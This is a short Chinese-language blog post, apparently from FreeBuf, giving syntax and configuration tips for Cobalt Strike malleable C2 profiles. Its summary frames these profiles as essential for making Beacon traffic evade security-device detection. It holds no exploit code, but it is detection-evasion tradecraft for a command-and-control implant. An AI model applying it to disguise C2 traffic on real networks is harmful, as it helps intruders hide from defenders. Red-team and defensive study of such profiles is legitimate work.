
一些写C2 profile的小Tips
1、伪造流量的样品选择一些请求js、css之类的静态资源文件或者请求与响应都有一些又长又乱的参数的数据包。
2、使用GET请求数据包自动生成的http-post配置要将verb改为"POST"。
3、http-get与http-post的server部分要将所有header提到output之前。
4、http-get的client的metadata部分不要加上mask关键字。
5、C2 profile内的所有参数的值都必须使用双引号,不能使用单引号。如果参数的值内有双引号,需要用斜杠去转义,比如: append "name=\"Mike\" ; age=22";
6、C2 profile内的所有参与编译的非注释行最后都要加上分号。 双引号内的分号不需要转义。
7、特殊字符不需要转义。比如: prepend "!@#$%^&*()";
8、#井号是行注释。
9、CS启动之前一定要用c2lint多测试几次C2 profile,保证0 error;但0 error不代表C2 profile文件就没问题,可能会遇到beacon有心跳但是执行命令没有回显的等情况。
10、请选择对应版本的CS模板进行修改和配置,这样可以少走很多弯路,高版本兼容低版本,低版本用高版本的模板会报错,因为低版本无法识别高版本的某些参数。
总结
配置C2 profile可以控制Beacon的行为并对其流量进行改造,是免杀不可或缺的一环,没有配置C2 profile的Beacon相当于裸奔,免杀的Loader写得很好但CS没有配置C2 profile一运行肯定会被安全设备检测到。配置C2 profile的过程肯定是会遇到很多错误和bug的,使用c2lint测试C2 profile能快速定位到错误所在的行数或者区域,c2lint测试完确认没有错误以后还要对Beacon各个模块进行测试,保证每个功能模块正常使用,C2 profile配置不当是有可能使Beacon崩溃的。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)











